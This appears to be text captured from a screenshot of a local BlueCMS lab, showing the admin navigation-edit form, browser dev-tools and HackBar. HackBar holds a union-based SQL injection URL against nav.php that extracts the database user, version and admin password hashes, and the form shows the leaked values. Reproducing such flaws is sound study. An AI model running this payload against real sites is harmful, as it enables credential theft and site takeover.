 编辑过后请更新缓存
导航名称： 2 *
导航链接： root@localhost *
是否打开新窗口： 否
类型： 底部
顺序： 202cb962ac590
提交 重置
Powered By BlueCMS
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/bluecms/admin/nav.php?act=edit&navid=1 union select 1,2,user(),version(),group_concat(pwd),6 from blue_admin
Use POST method MODIFY HEADER